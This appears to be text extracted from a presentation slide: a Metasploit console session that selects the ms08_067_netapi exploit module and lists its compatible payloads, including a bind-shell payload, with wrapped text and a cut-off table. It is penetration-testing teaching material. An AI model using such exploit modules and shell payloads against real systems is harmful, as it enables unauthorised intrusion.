 msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Des
cription
---- --------------- ---- ---
--------
generic/custom normal Cus
tom Payload
generic/debug_trap normal Gen
eric x86 Debug Trap
generic/shell_bind_tcp normal Gen